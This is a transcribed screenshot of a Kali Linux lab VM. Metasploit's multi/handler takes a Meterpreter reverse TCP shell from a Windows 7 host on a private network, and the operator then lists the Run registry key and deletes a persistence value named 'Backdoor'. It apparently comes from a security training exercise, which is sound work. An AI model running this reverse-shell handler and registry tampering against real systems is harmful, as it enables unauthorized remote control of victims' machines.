 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows7
1 2 3 4 2
root@spokhrel157855: ~
File Actions Edit View Help
Trash
File System
Home
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.99:4444
[*] Meterpreter session 1 opened (10.0.0.99:4444 -> 10.0.0.7:49158) at 2023-1
0-21 17:10:41 -0400
meterpreter > reg enumkey -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersi
on\\Run
Enumerating: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Values (2):
VMware User Process
Backdoor
meterpreter > reg deleteval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVer
sion\\Run
[-] You must specify a value name (-v).
meterpreter > reg deleteval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVer
sion\\Run -v Backdoor
Successfully deleted Backdoor.
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.